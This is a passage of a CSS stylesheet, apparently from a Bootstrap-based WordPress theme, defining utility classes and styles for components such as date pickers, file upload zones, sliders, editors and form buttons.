  .left-md-0 {
    left: 0; }
  .position-md-absolute {
    position: absolute; } }

@media (min-width: 992px) {
  .top-lg-0 {
    top: 0; }
  .right-lg-0 {
    right: 0; }
  .bottom-lg-0 {
    bottom: 0; }
  .left-lg-0 {
    left: 0; }
  .position-lg-absolute {
    position: absolute; } }

/*------------------------------------
  Content Centered
------------------------------------*/
.content-centered-y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 768px) {
  .content-centered-y--md {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

@media (min-width: 992px) {
  .content-centered-y--lg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

/*------------------------------------
  Margin Spacing
------------------------------------*/
.ml-n2 {
  margin-left: -.5rem; }

.ml-n3 {
  margin-left: -1rem; }

.mr-n2 {
  margin-right: -.5rem; }

.mt-n1 {
  margin-top: -.25rem; }

.mt-n5 {
  margin-top: -2rem; }

.mt-n6 {
  margin-top: -2.5rem; }

.mt-n9 {
  margin-top: -4rem; }

.mt-n23 {
  margin-top: -10rem; }

.mb-n3 {
  margin-bottom: -1rem; }

.mb-n9 {
  margin-bottom: -4rem; }

/* Gutters X */
.mx-gutters-1 {
  margin-right: -.25rem;
  margin-left: -.25rem; }
  .mx-gutters-1 > .col,
  .mx-gutters-1 > [class*="col-"] {
    padding-right: .25rem;
    padding-left: .25rem; }

.mx-gutters-2 {
  margin-right: -.5rem;
  margin-left: -.5rem; }
  .mx-gutters-2 > .col,
  .mx-gutters-2 > [class*="col-"] {
    padding-right: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Opacity
------------------------------------*/
.opacity-md {
  opacity: .2; }

/*------------------------------------
  Box Shadow
------------------------------------*/
.shadow-primary-lg, .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  box-shadow: 0 0 50px rgba(55, 125, 255, 0.4) !important; }

.shadow-soft {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25) !important; }

/*------------------------------------
  Width
------------------------------------*/
.min-width-3 {
  min-width: 1rem !important; }

.min-width-4 {
  min-width: 1.5rem !important; }

.min-width-15 {
  min-width: 7rem !important; }

.min-width-21 {
  min-width: 10rem !important; }

.max-width-3 {
  max-width: 1rem !important; }

.max-width-4 {
  max-width: 1.5rem !important; }

.max-width-5 {
  max-width: 2rem !important; }

.max-width-6 {
  max-width: 2.5rem !important; }

.max-width-8 {
  max-width: 3.5rem; }

.max-width-9 {
  max-width: 4rem; }

.max-width-10 {
  max-width: 4.5rem; }

.max-width-11 {
  max-width: 5rem; }

.max-width-15 {
  max-width: 7rem; }

.max-width-19 {
  max-width: 9rem; }

.max-width-23 {
  max-width: 11rem; }

.max-width-27 {
  max-width: 13rem; }

.max-width-35 {
  max-width: 17rem; }

.max-width-40 {
  max-width: 19.5rem; }

.max-width-50 {
  max-width: 24.5rem; }

.max-width-60 {
  max-width: 29.5rem; }

/*------------------------------------
  Height
------------------------------------*/
.height-40vh {
  height: 40vh; }

.height-60vh {
  height: 60vh; }

.height-100vh {
  height: 100vh; }

.height-4 {
  height: .25rem; }

.height-250 {
  height: 15.625rem; }

.height-380 {
  height: 23.75rem; }

.height-400 {
  height: 25rem; }

.height-450 {
  height: 28.125rem; }

.min-height-100vh {
  min-height: 100vh; }

.min-height-155 {
  min-height: 9.6875rem; }

.min-height-300 {
  min-height: 18.75rem; }

.min-height-380 {
  min-height: 23.75rem; }

.min-height-450 {
  min-height: 28.125rem; }

.min-height-550 {
  min-height: 34.375rem; }

.min-height-600 {
  min-height: 37.5rem; }

.min-height-620 {
  min-height: 38.75rem; }

@media (min-width: 576px) {
  .height-sm-100vh {
    height: 100vh; } }

@media (min-width: 768px) {
  .height-md-60vh {
    height: 60vh; }
  .height-md-100vh {
    height: 100vh; }
  .min-height-md-100vh {
    min-height: 100vh; } }

@media (min-width: 992px) {
  .height-lg-100vh {
    height: 100vh; }
  .min-height-lg-auto {
    min-height: auto; }
  .min-height-lg-100vh {
    min-height: 100vh; } }

@media (min-width: 1200px) {
  .min-height-xl-100vh {
    min-height: 100vh; } }

/*------------------------------------
  SVG Dividers
------------------------------------*/
.svg-divider-polygon {
  clip-path: polygon(0 0, 100% 0, 100% 35%, 0 95%); }

/*------------------------------------
  Typography Font Size
------------------------------------*/
.font-size-1, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite, .site-footer.footer-default-v10 .footer-primary-menu, .site-footer.site-footer__default.style-v2 .widget__title, .site-footer.style-v15 .footer-primary-menu a, .site-footer.site-footer__default.style-v16 .custom-html-widget p {
  font-size: 0.875rem; }

.font-size-2, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span {
  font-size: 1.5rem; }

.font-size-3 {
  font-size: 2rem; }

.font-size-4 {
  font-size: 2.5rem; }

.font-size-5 {
  font-size: 3rem; }

@media (max-width: 991.98px) {
  .font-size-md-down-3 {
    font-size: 2rem; }
  .font-size-md-down-5 {
    font-size: 3rem; } }

/*------------------------------------
  Font Weight
------------------------------------*/
.font-weight-medium, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .page-template-template-terms-conditions #content .js-scroll-nav > li > a {
  font-weight: 500 !important; }

.font-weight-semi-bold {
  font-weight: 600 !important; }

/*------------------------------------
  Line Height
------------------------------------*/
.text-lh-sm {
  line-height: 1.2; }

.text-lh-md, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  line-height: 1.8; }

/*------------------------------------
  Text Colors
------------------------------------*/
.text-white-70, .site-footer.site-footer__dark td, .site-footer.site-footer__dark p, .site-footer.site-footer__primary td, .site-footer.site-footer__primary p, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .textwidget p {
  color: rgba(255, 255, 255, 0.7); }
  .text-white-70[href]:hover, .site-footer.site-footer__dark td[href]:hover, .site-footer.site-footer__dark p[href]:hover, .site-footer.site-footer__primary td[href]:hover, .site-footer.site-footer__primary p[href]:hover, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover {
    color: #fff; }

/*------------------------------------
  Transform
------------------------------------*/
.transform-rotate-1 {
  transform: rotate(-40deg);
  transform-origin: 30% 20%; }

/*------------------------------------
  Transitions
------------------------------------*/
/* 3D Hover */
.transition-3d-hover, input[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button, .site-footer .widget.widget_layered_nav button, .wp-block-button .wp-block-button__link, .footer-button-link a {
  transition: all 0.2s ease-in-out; }
  .transition-3d-hover:hover, input:hover[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:hover, .site-footer .widget.widget_layered_nav button:hover, .wp-block-button .wp-block-button__link:hover, .footer-button-link a:hover, .transition-3d-hover:focus, input:focus[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:focus, .site-footer .widget.widget_layered_nav button:focus, .wp-block-button .wp-block-button__link:focus, .footer-button-link a:focus {
    transform: translateY(-3px); }

/*------------------------------------
  Z-Index
------------------------------------*/
.z-index-n1 {
  z-index: -1; }

.z-index-2 {
  z-index: 2; }

.z-index-4 {
  z-index: 4; }

/*------------------------------------
  Animate.css
------------------------------------*/
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp; }

@keyframes slideInUp {
  from {
    transform: translate3d(0, 10px, 0);
    visibility: visible; }
  to {
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  animation-name: slideInUp; }

/*------------------------------------
  Area Chart
------------------------------------*/
.u-area-chart {
  position: relative;
  line-height: 0; }
  .u-area-chart .ct-point {
    stroke-width: .375rem; }
  .u-area-chart__tooltip {
    color: #77838f;
    background-color: #fff;
    border-radius: 0.3125rem;
    box-shadow: 0 0.375rem 0.9375rem 0.0625rem rgba(140, 152, 164, 0.2);
    padding: 1rem;
    font-size: .75rem;
    font-weight: 400;
    font-family: "Poppins", Helvetica, Arial, sans-serif; }
    .u-area-chart__tooltip::before {
      border: 8px #fff;
      margin-left: -.5rem; }
    .u-area-chart__tooltip .chartist-tooltip-value {
      font-weight: 600; }

/*------------------------------------
  Cubeportfolio
------------------------------------*/
.u-cubeportfolio .u-cubeportfolio__item {
  font-size: .875rem;
  text-transform: capitalize;
  background-color: transparent;
  border: none;
  margin: 0;
  padding-left: .75rem;
  padding-right: .75rem; }
  .u-cubeportfolio .u-cubeportfolio__item:first-child {
    padding-left: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:last-child {
    padding-right: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:hover {
    color: #1e2022; }
  .u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active {
    color: #377dff;
    background-color: transparent;
    border: transparent; }

/* Load more disabled class */
.u-cubeportfolio .cbp-l-loadMore-stop {
  pointer-events: none;
  color: #77838f; }

/* Zoom overlay effect */
.u-cubeportfolio .cbp-caption-zoom .cbp-caption-activeWrap {
  background-color: rgba(55, 125, 255, 0.9); }

/*------------------------------------
  Hover Animation Effects
------------------------------------*/
.u-cubeportfolio--reveal-v1 .cbp-l-caption-body {
  transform: translateY(-100%);
  transition: 0.4s ease-in-out; }

.u-cubeportfolio--reveal-v1 .cbp-caption:hover .cbp-l-caption-body {
  transform: translateY(0%); }

/*------------------------------------
  Custombox
------------------------------------*/
.custombox-lock {
  overflow: auto; }

.u-custombox-no-scroll.custombox-lock {
  margin-right: 1.0625rem;
  overflow: hidden; }

/*------------------------------------
  Datatable
------------------------------------*/
.u-datatable .dataTables_length,
.u-datatable .dataTables_filter,
.u-datatable .dataTables_info,
.u-datatable .dataTables_paginate {
  display: none; }

.u-datatable__striped .odd {
  background-color: #f8fafd; }

.u-datatable .u-datatable__trigger {
  cursor: pointer; }
  .u-datatable .u-datatable__trigger-icon::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f107";
    margin-right: .75rem;
    transform: rotate(-180deg); }

.u-datatable__content td[colspan] {
  padding-left: 0;
  padding-right: 0; }

.u-datatable .opened .u-datatable__trigger-icon::before {
  content: "\f106"; }

.u-datatable__thead-icon {
  display: block;
  line-height: .7;
  cursor: pointer;
  color: #bdc5d1; }
  .u-datatable__thead-icon:hover {
    color: #377dff; }

/*------------------------------------
  Dropzone
------------------------------------*/
.u-dropzone {
  width: 100%;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  cursor: pointer;
  padding: 3rem;
  display: flex;
  flex-wrap: wrap; }
  .u-dropzone .dz-message {
    width: 100%;
    text-align: center; }
  .u-dropzone .dz-details {
    margin-bottom: 1rem; }
  .u-dropzone .dz-file-preview {
    background-color: #fff;
    border-radius: 0.3125rem;
    padding: 1rem;
    box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }
  .u-dropzone .dz-file-wrapper {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .u-dropzone .dz-filename {
    margin-bottom: .25rem; }
  .u-dropzone .dz-img {
    max-width: 4rem;
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem;
    padding: 0.25rem;
    margin-right: .75rem; }
  .u-dropzone .dz-close-icon,
  .u-dropzone .dz-size {
    color: #77838f; }
  .u-dropzone .dz-title {
    font-size: 0.75rem;
    font-weight: 600; }
  .u-dropzone .dz-size {
    font-size: 80%; }
  .u-dropzone .dz-file-abbr {
    display: inline-block;
    width: 4rem;
    height: 4rem;
    line-height: 4;
    font-weight: 600;
    font-size: 1rem;
    color: #377dff;
    text-align: center;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 0.3125rem;
    margin-right: .75rem; }
  .u-dropzone [data-dz-thumbnail]:not([src]) {
    display: none;
    margin-bottom: 0; }
  .u-dropzone .dz-progress {
    margin-bottom: 1rem; }
  .u-dropzone.dz-started .u-dropzone__message,
  .u-dropzone .dz-processing .dz-error-mark,
  .u-dropzone .dz-processing .dz-success-mark {
    display: none; }
  .u-dropzone .dz-processing.dz-error .dz-error-mark,
  .u-dropzone .dz-processing.dz-success .dz-success-mark {
    display: block; }
  .u-dropzone .dz-processing .dz-error-mark {
    color: #de4437; }
  .u-dropzone .dz-processing .dz-success-mark {
    color: #00c9a7; }

/*------------------------------------
  DatePicker
------------------------------------*/
.u-datepicker {
  position: relative; }
  .u-datepicker .flatpickr-calendar {
    top: 3.75rem !important;
    left: 0 !important;
    box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125); }
    .u-datepicker .flatpickr-calendar::before, .u-datepicker .flatpickr-calendar::after {
      display: none; }
  .u-datepicker .flatpickr-months {
    position: relative;
    background-color: #377dff;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    padding: .75rem; }
    .u-datepicker .flatpickr-months .cur-month,
    .u-datepicker .flatpickr-months .cur-year {
      color: #fff; }
  .u-datepicker .flatpickr-current-month,
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    padding: 0; }
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    top: 50%;
    transform: translate(0, -50%); }
    .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
    .u-datepicker .flatpickr-next-month.flatpickr-prev-month {
      left: .75rem; }
    .u-datepicker .flatpickr-prev-month.flatpickr-next-month,
    .u-datepicker .flatpickr-next-month.flatpickr-next-month {
      right: .75rem; }
    .u-datepicker .flatpickr-prev-month svg,
    .u-datepicker .flatpickr-next-month svg {
      fill: rgba(255, 255, 255, 0.7); }
    .u-datepicker .flatpickr-prev-month:hover svg,
    .u-datepicker .flatpickr-next-month:hover svg {
      fill: #fff; }
  .u-datepicker .flatpickr-weekday {
    color: #1e2022;
    text-transform: uppercase;
    font-weight: 500; }
  .u-datepicker .flatpickr-day {
    color: #1e2022;
    border-color: transparent; }
    .u-datepicker .flatpickr-day:focus, .u-datepicker .flatpickr-day:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
    .u-datepicker .flatpickr-day.inRange {
      background-color: #e7eaf3;
      box-shadow: -0.3125rem 0 0 #e7eaf3, 0.3125rem 0 0 #e7eaf3; }
    .u-datepicker .flatpickr-day.today {
      color: #fff;
      background-color: #377dff; }
    .u-datepicker .flatpickr-day.prevMonthDay, .u-datepicker .flatpickr-day.nextMonthDay {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.prevMonthDay:focus, .u-datepicker .flatpickr-day.prevMonthDay:hover, .u-datepicker .flatpickr-day.nextMonthDay:focus, .u-datepicker .flatpickr-day.nextMonthDay:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.disabled {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.disabled:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.selected {
      color: #377dff;
      background-color: transparent;
      border-color: #377dff; }
      .u-datepicker .flatpickr-day.selected:focus.prevMonthDay, .u-datepicker .flatpickr-day.selected:focus.nextMonthDay, .u-datepicker .flatpickr-day.selected:hover.prevMonthDay, .u-datepicker .flatpickr-day.selected:hover.nextMonthDay {
        color: #377dff;
        background-color: transparent; }
      .u-datepicker .flatpickr-day.selected.startRange, .u-datepicker .flatpickr-day.selected.endRange {
        color: #fff;
        background-color: #377dff; }
  .u-datepicker .numInputWrapper span.arrowUp,
  .u-datepicker .numInputWrapper span.arrowDown {
    display: none; }
  .u-datepicker .numInputWrapper:hover {
    background-color: transparent; }

/* Positions */
.u-datepicker--top .flatpickr-calendar {
  top: auto !important;
  bottom: 3.5rem !important; }

/*------------------------------------
  Dzsparallaxer
------------------------------------*/
.dzsparallaxer {
  color: inherit; }

/*--------------------------------------------------
  Fancybox
----------------------------------------------------*/
.u-fancybox-theme .fancybox-content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

.u-fancybox-theme .fancybox-slide--iframe .fancybox-content {
  position: static; }

.u-fancybox-theme .fancybox-bg {
  background-color: #1e2022; }

.fancybox-controls--canzoomIn .fancybox-placeholder,
.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: inherit; }

.fancybox-slide.has-animation {
  display: block; }

.fancybox-is-sliding .fancybox-slide.has-animation,
.fancybox-slide--current.has-animation,
.fancybox-slide--next.has-animation,
.fancybox-slide--previous.has-animation {
  display: none; }

.fancybox-is-sliding .fancybox-slide.has-animation.animated,
.fancybox-slide--current.has-animation.animated,
.fancybox-slide--next.has-animation.animated,
.fancybox-slide--previous.has-animation.animated {
  display: block; }

.u-blur-30 {
  filter: blur(30px); }

/*------------------------------------
  Fileuploader
------------------------------------*/
/* Default Style */
.fileuploader {
  margin-top: 0; }

/* Front Style */
.u-fileuploader-input {
  display: block;
  cursor: pointer;
  background: #fff;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem 0;
  text-align: center; }
  .u-fileuploader-input__icon {
    display: block;
    color: #377dff;
    font-size: 2.5rem; }

/* Dragging State */
.u-fileuploader-input__inner,
.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transition: all 0.3s ease-in-out; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__inner {
  opacity: .6; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transform: translateY(18px); }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__btn {
  transform: none;
  opacity: 1; }

/*------------------------------------
  Range Slider
------------------------------------*/
.u-range-slider {
  height: 1.25rem; }
  .u-range-slider .irs {
    height: 1.25rem; }
  .u-range-slider .irs-line {
    top: .5rem;
    height: 0.25rem; }
  .u-range-slider .irs-line-left {
    left: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .u-range-slider .irs-line-mid {
    height: 0.25rem;
    background-color: #e7eaf3; }
  .u-range-slider .irs-line-right {
    right: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .u-range-slider .irs-bar {
    top: .5rem;
    height: 0.25rem;
    background-color: #377dff; }
  .u-range-slider .irs-bar-edge {
    top: .5rem;
    left: .0625rem;
    height: 0.25rem;
    width: .6875rem;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem;
    background-color: #377dff; }
  .u-range-slider .irs-slider {
    top: -.1875rem;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #fff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0.1875rem 0.75rem rgba(140, 152, 164, 0.3125); }
    .u-range-slider .irs-slider.state_hover {
      transform: scale(1.3); }
  .u-range-slider .irs-from,
  .u-range-slider .irs-to,
  .u-range-slider .irs-single {
    display: inline-block;
    min-width: 2.5rem;
    background-color: #fff;
    color: #1e2022;
    font-size: 0.875rem;
    text-shadow: none;
    text-align: center;
    border-radius: 0.3125rem;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }

/* Indicator */
.u-range-slider-indicator {
  height: 5rem; }
  .u-range-slider-indicator .irs {
    height: 5rem; }
  .u-range-slider-indicator.u-range-slider-grid {
    height: 8rem; }
    .u-range-slider-indicator.u-range-slider-grid .irs {
      height: 8rem; }
  .u-range-slider-indicator .irs-line {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar-edge {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-slider {
    top: 3.1875rem; }

/* Grid */
.u-range-slider-grid {
  height: 4.5rem; }
  .u-range-slider-grid .irs {
    height: 4.5rem; }
  .u-range-slider-grid .irs-grid {
    height: 2.5rem; }
  .u-range-slider-grid .irs-grid-text {
    display: inline-block;
    min-width: 2.5rem;
    line-height: 1;
    font-size: 0.875rem;
    color: #77838f;
    border-radius: 6.1875rem;
    padding: 0.25rem; }
    .u-range-slider-grid .irs-grid-text.current {
      background: rgba(55, 125, 255, 0.1);
      color: #377dff; }
  .u-range-slider-grid .irs-grid-pol {
    height: .75rem;
    background-color: #e7eaf3; }
    .u-range-slider-grid .irs-grid-pol.small, .u-range-slider-grid .pingback .irs-grid-pol.edit-link, .pingback .u-range-slider-grid .irs-grid-pol.edit-link, .u-range-slider-grid .trackback .irs-grid-pol.edit-link, .trackback .u-range-slider-grid .irs-grid-pol.edit-link {
      display: none; }

/*------------------------------------
  Select
------------------------------------*/
.dropdown-select.bootstrap-select li .dropdown-item.opt {
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .bs-searchbox {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .dropdown-header .text {
  font-size: 80%;
  font-weight: 500;
  color: #1e2022;
  text-transform: uppercase; }

.dropdown-select .form-control {
  margin-bottom: .5rem; }

/*------------------------------------
  Slick
------------------------------------*/
[data-lazy] {
  opacity: 0;
  transition: opacity 0.3s ease-in-out; }

.slick-cloned [data-scs-animation-in] {
  opacity: 0; }

.u-slick {
  background: url(./assets/svg/preloaders/circle-preloader.svg) no-repeat 50% 50%; }
  .u-slick .js-next,
  .u-slick .js-prev {
    opacity: 0; }
  .u-slick.slick-initialized {
    background: none; }
    .u-slick.slick-initialized .js-slide,
    .u-slick.slick-initialized .js-thumb {
      visibility: visible;
      height: auto;
      overflow: visible; }
    .u-slick.slick-initialized .js-next,
    .u-slick.slick-initialized .js-prev {
      opacity: 1; }
  .u-slick .js-slide,
  .u-slick .js-thumb {
    height: 0;
    visibility: hidden;
    overflow: hidden; }
    .u-slick .js-slide:first-child,
    .u-slick .js-thumb:first-child {
      height: auto; }

/*------------------------------------
  Summernote Editor
------------------------------------*/
.note-modal-footer {
  height: auto;
  display: flex;
  justify-content: flex-end;
  padding: 20px 30px; }
  .note-modal-footer .note-btn {
    float: inherit; }

.u-summernote-editor .note-editor.note-frame {
  border-color: #e7eaf3; }
  .u-summernote-editor .note-editor.note-frame .note-statusbar {
    background-color: #f8fafd;
    border-top-color: #e7eaf3; }

.u-summernote-editor .note-toolbar {
  background-color: #f8fafd; }
  .u-summernote-editor .note-toolbar > .note-btn-group {
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem; }
  .u-summernote-editor .note-toolbar .note-dropdown-menu {
    min-width: 12.5rem;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }
  .u-summernote-editor .note-toolbar .note-color .note-dropdown-menu {
    min-width: 21.5rem; }

.u-summernote-editor .note-btn:focus, .u-summernote-editor .note-btn:hover {
  color: #377dff;
  background-color: transparent; }

.u-summernote-editor .note-dropdown-item:hover {
  background-color: #f8fafd; }

.u-summernote-editor .dropdown-toggle::after {
  display: none; }

/*------------------------------------
  Tagsinput
------------------------------------*/
.u-tagsinput .bootstrap-tagsinput {
  width: 100%;
  border-color: #e7eaf3;
  border-radius: 0.3125rem;
  box-shadow: none;
  padding: .25rem;
  padding-bottom: 0; }
  .u-tagsinput .bootstrap-tagsinput::before {
    content: "|";
    display: inline-block;
    width: 1px;
    line-height: 1;
    font-size: .625rem;
    opacity: 0;
    padding: .75rem 0; }
  .u-tagsinput .bootstrap-tagsinput .tag {
    position: relative;
    display: inline-block;
    font-size: .875rem;
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    border-radius: 0.3125rem;
    padding: .25rem 1.875rem .25rem .75rem;
    margin-bottom: .25rem;
    margin-right: 0; }
    .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"] {
      position: absolute;
      right: .5rem;
      top: 50%;
      color: #77838f;
      font-size: 1.25rem;
      outline: none;
      transform: translateY(-50%); }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]::after {
        content: "\00d7"; }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]:hover {
        color: #1e2022;
        box-shadow: none; }

/*------------------------------------
  Typed.js
------------------------------------*/
.typed-cursor {
  opacity: 1;
  animation: blink 0.7s infinite; }

@keyframes blink {
  0% {
    opacity: 1; }
  50% {
    opacity: 0; }
  100% {
    opacity: 1; } }

/*------------------------------------
  File for your custom SCSS style
------------------------------------*/
/* Extra Small */
.footer-button-link a, input[type="submit"],
.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
.shop-sidebar .widget.widget_search .search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit] {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .footer-button-link a:focus, input:focus[type="submit"],
  .wp-block-file__button:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
  .widget.widget_price_filter button:focus,
  .widget.widget_layered_nav button:focus,
  .shop-sidebar .widget.widget_search .search-submit:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:focus[type=submit], .footer-button-link a.focus,
  input.focus[type="submit"],
  .focus.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .focus.wp-block-button__link,
  .widget.widget_price_filter button.focus,
  .widget.widget_layered_nav button.focus,
  .shop-sidebar .widget.widget_search .focus.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.focus.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.focus.btn-primary[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a.disabled,
  input.disabled[type="submit"],
  .disabled.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .disabled.wp-block-button__link,
  .widget.widget_price_filter button.disabled,
  .widget.widget_layered_nav button.disabled,
  .shop-sidebar .widget.widget_search .disabled.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.disabled.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.disabled.btn-primary[type=submit], .footer-button-link a:disabled,
  input:disabled[type="submit"],
  .wp-block-file__button:disabled,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:disabled,
  .widget.widget_price_filter button:disabled,
  .widget.widget_layered_nav button:disabled,
  .shop-sidebar .widget.widget_search .search-submit:disabled,
  .shop-sidebar .widget.woocommerce.widget_product_search button:disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:disabled[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:disabled[type=submit] {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:not(:disabled):not(.disabled):active,
  input:not(:disabled):not(.disabled):active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled):active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled):active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
